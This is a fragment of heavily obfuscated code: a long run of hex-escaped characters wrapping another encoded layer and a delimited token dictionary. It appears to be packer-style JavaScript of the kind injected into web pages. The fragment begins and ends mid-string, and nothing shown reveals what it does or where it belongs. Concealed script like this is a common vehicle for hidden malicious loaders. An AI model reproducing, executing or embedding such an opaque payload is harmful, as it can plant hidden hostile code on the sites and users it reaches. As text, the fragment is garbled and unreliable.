5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4